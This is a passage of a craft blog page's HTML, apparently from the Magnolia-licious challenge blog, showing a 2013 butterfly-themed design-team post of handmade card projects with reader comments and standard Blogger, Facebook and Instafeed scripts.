n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<ul class='menu'>
<li><a href='#'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Contact</a>
<ul class='sub-menu'>
	<li><a href='#'>Category</a></li>
	<li><a href='#'>Category</a></li>
	<li><a href='#'>Category</a></li>	
</ul>
</li>
<li><a href='#'>Shop</a></li>
<li><a href='#'>Advertise</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='https://challenge.magnoliastamps.us/'>MAGNOLIA-LICIOUS CHALLENGE BLOG</a>
</h1>
<p class='logo_tagline'>
<p>
</p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Butterflies Challenge - Team B Inspiration!
</h1>
<span class='date'>June 04, 2013</span>
</div>
<div class='post-entry'>
<p><div style="text-align: center;">
<div style="text-align: center;">
<span style="font-size: small;"><b>Today Team B is posting for our newest Magnolia-licious Challenge!</b></span>
</div>
<div style="text-align: center;">
<div style="text-align: center;">
<span style="color: #ea9999;"><b>This current challenge runs until June 10th!</b></span></div>
<span style="font-size: medium;"><br /></span>
<br />
<div style="color: #0b5394;">
<span style="color: #3d85c6; font-size: large;"><b><span style="color: #f1c232;">**</span><span style="color: #e06666;">ALL ABOUT BUTTERFLIES</span><span style="color: #ffd966;">**</span></b></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #3d85c6; font-size: medium;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4rsPrccW7Kabw4ypqz7qMP7GuZc-LQa_Xh8cd_md5XoRaGhE_eidsod9MyDfGBo5XLJ4IJc1vZCjPEcpbdg-9ZGU4FKqp2b-MZiujqGe_C3bTG8JOGB9gpiaToNpdMCRcn0nJMwq6OtM/s1600/butterflyimages.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="199" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4rsPrccW7Kabw4ypqz7qMP7GuZc-LQa_Xh8cd_md5XoRaGhE_eidsod9MyDfGBo5XLJ4IJc1vZCjPEcpbdg-9ZGU4FKqp2b-MZiujqGe_C3bTG8JOGB9gpiaToNpdMCRcn0nJMwq6OtM/s320/butterflyimages.jpg" width="320" /></a></b></span></div>
</div>
</div>
<div style="text-align: center;">
<span style="color: #3d85c6;"><span style="font-size: small;"><b><span style="color: #e06666;">Y<span style="font-size: small;">our project<span style="font-size: small;">s need have butterflies<span style="font-size: small;"><i>!!!</i></span></span></span></span></b></span></span><br />
<span style="color: #3d85c6;"><span style="font-size: small;"><b><span style="color: #e06666;"><span style="font-size: small;"><span style="font-size: small;"><span style="color: #f1c232;"><i><span style="font-size: small;">(dragonflies can <span style="font-size: small;">qualify too <span style="font-size: small;">though</span>)</span></span></i></span></span></span></span></b></span></span><b><br /></b></div>
<div style="text-align: center;">
<span style="color: #0b5394;"><b><span style="color: #e06666;"><span style="color: #f1c232;"><span style="font-size: xx-small;"><br /></span></span></span></b></span>
<span style="color: #0b5394;"><b><span style="color: #e06666;"><span style="color: #f1c232;"><span style="font-size: xx-small;">&nbsp;</span></span> </span></b></span></div>
<div style="text-align: center;">
So pick an image or two and have fun creating a project to join us with!</div>
</div>
<div style="text-align: center;">
<span style="color: #0b5394;"><b><span style="color: #e06666;"><span style="color: #e69138;"><span style="font-size: xx-small;">&nbsp;</span></span> </span><span style="color: #0b5394;"><span style="color: #0b5394;"></span></span></b></span></div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="color: #e69138; text-align: center;">
<a href="http://magnolia-liciouschallengeblog.blogspot.com/2013/05/tuesday-challenge-butterflies.html"><span style="font-size: medium;"><b>CLICK HERE TO ENTER SEE CHALLENGE DETAILS &amp; TO ENTER</b></span></a><br />
<br /></div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
***********************</div>
<div style="color: #3d85c6; text-align: center;">
<span style="font-size: medium;"><b><br /></b></span></div>
<div style="text-align: center;">
<span style="color: #e06666;"><span style="font-size: large;"><b>Inspiration #2 Team B</b></span></span><br />
<br />
<br />
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFq5TmcxdrufeOyshstUiGjX7P21mTyIWx-Mfv7F1txvPZSCevljTO47HrgZfv78YUaO77fp9whx8DlhrZ1R-hYY9l_phNJBfQHVCRDBgR9AvUg9_wirZq6-bx-ZBo7riiB9Ndw2iVjgM/s1600/6-4+Butterflies+team+B+Ruby.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="267" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFq5TmcxdrufeOyshstUiGjX7P21mTyIWx-Mfv7F1txvPZSCevljTO47HrgZfv78YUaO77fp9whx8DlhrZ1R-hYY9l_phNJBfQHVCRDBgR9AvUg9_wirZq6-bx-ZBo7riiB9Ndw2iVjgM/s400/6-4+Butterflies+team+B+Ruby.jpg" width="400" /></a></div>
<div style="text-align: center;">
<a href="http://rubyonlywrote.blogspot.com/"><span style="color: #e06666;"><span style="font-size: large;"><b><span style="font-size: small;">by Ruby Montes</span></b></span></span></a></div>
<div style="text-align: center;">
<br />
<br />
<br /></div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_neCXPdihA7lLmURuHtWV0CTjIrvJ-dUzKHY4AMd_1vQIzLZ_nyNzrN-tVXvgslLhOa05MZ4YUEw_-Mhpy9pejOPrljRPXYwGFkF2M0rctZAQoKxBrFc2MZcck75UukXky0qmD9U3clk/s1600/1butt.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="393" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_neCXPdihA7lLmURuHtWV0CTjIrvJ-dUzKHY4AMd_1vQIzLZ_nyNzrN-tVXvgslLhOa05MZ4YUEw_-Mhpy9pejOPrljRPXYwGFkF2M0rctZAQoKxBrFc2MZcck75UukXky0qmD9U3clk/s400/1butt.jpg" width="400" /></a></div>
<div style="text-align: center;">
<a href="http://wwwsuzies.blogspot.co.uk/"><span style="color: #e06666;"><span style="font-size: large;"><b><span style="font-size: small;">by Suzi MacManus</span></b></span></span></a><br />
<br />
<br />
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5EKWEwRZONN7cG5-SR9wOmTM6bHAymKcmJX7CG8jzA8uacov-_cPI7mGpFYKq3UaAA7wnH4Z4WjdebiaAJn-ji_sUkwBeIdBVsQCivlz9k1hLf3PqNhRE723F0nX0Bv3cQouvMAdx-Wo/s1600/DSC00917d.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="302" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5EKWEwRZONN7cG5-SR9wOmTM6bHAymKcmJX7CG8jzA8uacov-_cPI7mGpFYKq3UaAA7wnH4Z4WjdebiaAJn-ji_sUkwBeIdBVsQCivlz9k1hLf3PqNhRE723F0nX0Bv3cQouvMAdx-Wo/s400/DSC00917d.jpg" width="400" /></a></div>
<div style="text-align: center;">
<span style="color: #e06666;"><span style="font-size: large;"><b><span style="font-size: small;">&nbsp;<span style="color: #e06666;"><a href="http://pjsdesigns.blogspot.com/">by Patti Jo Skogquist</a></span></span></b></span></span><br />
<br />
<br />
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-5ISDQU_Y5baOPJ3GisiQsNA1n3q7Zlq2xWoBBS_YLcmzHzZF3zSIrd9_B52S_Gfw09OoVBSPoT2g9hIJQG43m80bHyxTP0WyHTFWUOcXY5jhGQjlafTZQizlPvC6ogjY8EaEvRYX1zM/s1600/IMG_0589.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-5ISDQU_Y5baOPJ3GisiQsNA1n3q7Zlq2xWoBBS_YLcmzHzZF3zSIrd9_B52S_Gfw09OoVBSPoT2g9hIJQG43m80bHyxTP0WyHTFWUOcXY5jhGQjlafTZQizlPvC6ogjY8EaEvRYX1zM/s400/IMG_0589.jpg" width="400" /></a></div>
<div style="text-align: center;">
<a href="http://stampinmindy.blogspot.com/"><span style="color: #e06666;"><span style="font-size: large;"><b><span style="font-size: small;">by Mindy Baxter</span></b></span></span></a><br />
<br />
<br />
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqwERg0QWX7VbKt2eZsKvotErcTYg118MKyujvlgg1MpLWq6wgLYOE38QBw5yNUv332ZHnis5qhWz8RSxb-9OQ-L63j8LRgDe9vP0UweSntTieOzZ66LgOXQPOCIhi10-CiL5wCkMRTdw/s1600/P1060228.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="391" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqwERg0QWX7VbKt2eZsKvotErcTYg118MKyujvlgg1MpLWq6wgLYOE38QBw5yNUv332ZHnis5qhWz8RSxb-9OQ-L63j8LRgDe9vP0UweSntTieOzZ66LgOXQPOCIhi10-CiL5wCkMRTdw/s400/P1060228.jpg" width="400" /></a></div>
<div style="text-align: center;">
<span style="color: #e06666;"><span style="font-size: large;"><b><span style="font-size: small;">&nbsp;<a href="http://twitterpatedwithpaper.blogspot.com/">by Sheri Willshire</a></span></b></span></span><br />
<br />
<br />
<br />
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhggM2ZwPfnGIghbiSUueSqTBoVpijz4wXsqS7PpdvmjDq3Z0vrZAieZtYr1DmsAQYG440xYWkPtGrQseBaBXEisrAHLrpoxjSQDj8omRhppYM7GdJxIgxfY791-wbTqNc3vLVzEhzhFY/s1600/DSCF9983%252Bcopy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="345" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhggM2ZwPfnGIghbiSUueSqTBoVpijz4wXsqS7PpdvmjDq3Z0vrZAieZtYr1DmsAQYG440xYWkPtGrQseBaBXEisrAHLrpoxjSQDj8omRhppYM7GdJxIgxfY791-wbTqNc3vLVzEhzhFY/s400/DSCF9983%252Bcopy.jpg" width="400" /></a></div>
<div style="text-align: center;">
<a href="http://frommycraftroom.blogspot.com/"><span style="color: #e06666;"><span style="font-size: large;"><b><span style="font-size: small;">&nbsp;by Norma Lee</span></b></span></span></a><br />
<br />
<br />
<br />
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3F5Aq7J1o5ioVkKjJLpUcNrqsI0XPn0mQQdxOn5KzVTkhavpqfaKz-xC4B7gDVJHJX22TCYNqfRpZ0jMlE8VCGg_I787j6fM3NotlgLm22f5tH4FhjRHpy_IFJ2Oc50q7B_gCRVAfBQI/s1600/tagit1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3F5Aq7J1o5ioVkKjJLpUcNrqsI0XPn0mQQdxOn5KzVTkhavpqfaKz-xC4B7gDVJHJX22TCYNqfRpZ0jMlE8VCGg_I787j6fM3NotlgLm22f5tH4FhjRHpy_IFJ2Oc50q7B_gCRVAfBQI/s400/tagit1.jpg" width="282" /></a></div>
<div style="text-align: center;">
<span style="color: #e06666;"><span style="font-size: large;"><b><span style="font-size: small;">&nbsp;<a href="http://scrapbitz.blogspot.com/">by Suzanne J Dean</a></span></b></span></span><br />
<br />
<br />
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWYUwoYOoq7aYAhT3oTMqZ36HQbGG6qiYDGC15GfIt6ZnJhsNyVpB-TSaUfJ1mCcqrTAHXrT6fL_t3hUIAdOdreO6K_MnC9WPb-qAJa8-4mdsrrmJUN-w6o0TU0w8o1kDoHRUy8aoggOw/s1600/butterflies1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="395" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWYUwoYOoq7aYAhT3oTMqZ36HQbGG6qiYDGC15GfIt6ZnJhsNyVpB-TSaUfJ1mCcqrTAHXrT6fL_t3hUIAdOdreO6K_MnC9WPb-qAJa8-4mdsrrmJUN-w6o0TU0w8o1kDoHRUy8aoggOw/s400/butterflies1.jpg" width="400" /></a></div>
<div style="text-align: center;">
<a href="http://bothsidesofthepaper.blogspot.com/"><span style="color: #e06666;"><span style="font-size: large;"><b><span style="font-size: small;">&nbsp;by Katie Tate</span></b></span></span></a><br />
<br />
<br />
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid0Sof_UZm9rTWnSu1vIwuPAY6EF-Dj37TPLRsHY7-oLJ3NmxApDcUmSQVTqpajSajB6-n_hK3lQxCEEn_NAfXuc8c1ShYQ4WRQUjDqNBljSjeaz3Pfgw_YDUqwTObnbizA1yTmxCTDsI/s1600/mag%252B2013%252BJune%252B4th.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="361" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid0Sof_UZm9rTWnSu1vIwuPAY6EF-Dj37TPLRsHY7-oLJ3NmxApDcUmSQVTqpajSajB6-n_hK3lQxCEEn_NAfXuc8c1ShYQ4WRQUjDqNBljSjeaz3Pfgw_YDUqwTObnbizA1yTmxCTDsI/s400/mag%252B2013%252BJune%252B4th.jpg" width="400" /></a></div>
<div style="text-align: center;">
<span style="color: #e06666;"><span style="font-size: large;"><b><span style="font-size: small;">&nbsp;<a href="http://grammashouseofcards.blogspot.com/">by Sharon Caudle</a></span></b></span></span><br />
<br />
<br />
<br />
<br />
<br />
<span style="color: #e06666; font-size: large;"><b>Enjoy your week!</b></span><br />
<span style="color: #e06666;"><span style="font-size: large;"><b>Suzanne, Diana &amp; the Magnolia-licious DT&nbsp; </b></span></span></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html&title=Butterflies Challenge - Team B Inspiration!' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4rsPrccW7Kabw4ypqz7qMP7GuZc-LQa_Xh8cd_md5XoRaGhE_eidsod9MyDfGBo5XLJ4IJc1vZCjPEcpbdg-9ZGU4FKqp2b-MZiujqGe_C3bTG8JOGB9gpiaToNpdMCRcn0nJMwq6OtM/s320/butterflyimages.jpg&description=Butterflies Challenge - Team B Inspiration!' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://challenge.magnoliastamps.us/search/label/Tuesday%20Challenge' rel='tag'>Tuesday Challenge</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://challenge.magnoliastamps.us/2013/06/wee-wednesday-16.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://challenge.magnoliastamps.us/2013/06/mini-monday-16.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Tuesday Challenge?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
5
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4862154701991540981"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimaEFd5Gu1R76zLlKOX8MKk4SII98zlwGS0BWt5P-lDbQ1d4jW5wU0VNGaGl29BmhChtdhw6OKAC59Ba4v791s6PZCc4NUiw-F_tIEI27PLFSF11MELjKSthk3wreG9A/s45-c/2016-09-19+21.54.42.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09306654015895856957" rel="nofollow">Sarah - Crea S</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html?showComment=1370333808392#c4862154701991540981">June 4, 2013 at 1:16&#8239;AM</a></span></div><p class="comment-content">Again some BEAUTIFULL DTinspiration!<br>Thank you ladies!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4862154701991540981">Reply</a><span class="item-control blog-admin blog-admin pid-21171621"><a target="_self" href="https://www.blogger.com/comment/delete/8426617142725387183/4862154701991540981">Delete</a></span></span></div><div class="comment-replies"><div id="c4862154701991540981-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4862154701991540981-ra" class="thread-chrome thread-expanded"><div></div><div id="c4862154701991540981-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4862154701991540981">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4862154701991540981-ce"></div></li><li class="comment" id="c2436742280803841713"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIRKcegW-jMsLr98GMAuRvWD_861OGfE5ZC-2gliM2PDoNfikxuLUh-iZS22jTt8Gc72PpPwkl97QM0HTKQXwyJsW1kOkMD5HmJjU3-FTbdOXWORAxM3qMVLECu62g5N0/s45-c/Photo+on+2014-01-19+at+12.55.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00858987636810501436" rel="nofollow">Brigitte</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html?showComment=1370338481928#c2436742280803841713">June 4, 2013 at 2:34&#8239;AM</a></span></div><p class="comment-content">Awesome creations ladies!!!!  Love them all!  Hugs, brigitte</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2436742280803841713">Reply</a><span class="item-control blog-admin blog-admin pid-895619196"><a target="_self" href="https://www.blogger.com/comment/delete/8426617142725387183/2436742280803841713">Delete</a></span></span></div><div class="comment-replies"><div id="c2436742280803841713-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2436742280803841713-ra" class="thread-chrome thread-expanded"><div></div><div id="c2436742280803841713-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2436742280803841713">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2436742280803841713-ce"></div></li><li class="comment" id="c5648806718133342454"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQh5OsHJj0RX3_0aIzVVf3yorbG4xU83EqKYmR7ebsOKXciz621NAv6j-3DSh9hXN7w_oZWj_UTQ3ltOiFgMFVBTLL-ZCatjkNNrz1Bqm93RUOq70NFwSB5de1qTW00_E/s45-c/IMG-20210116-WA0000.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09312381158197742169" rel="nofollow">Ustvarjalni utrinki Tamara P.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html?showComment=1370338972497#c5648806718133342454">June 4, 2013 at 2:42&#8239;AM</a></span></div><p class="comment-content">Wauuu<br>so wauuu card.<br>Love all<br>stunning work<br>hugs Tamara</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5648806718133342454">Reply</a><span class="item-control blog-admin blog-admin pid-785657009"><a target="_self" href="https://www.blogger.com/comment/delete/8426617142725387183/5648806718133342454">Delete</a></span></span></div><div class="comment-replies"><div id="c5648806718133342454-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5648806718133342454-ra" class="thread-chrome thread-expanded"><div></div><div id="c5648806718133342454-continue" class="continue"><a class="comment-reply" target="_self" 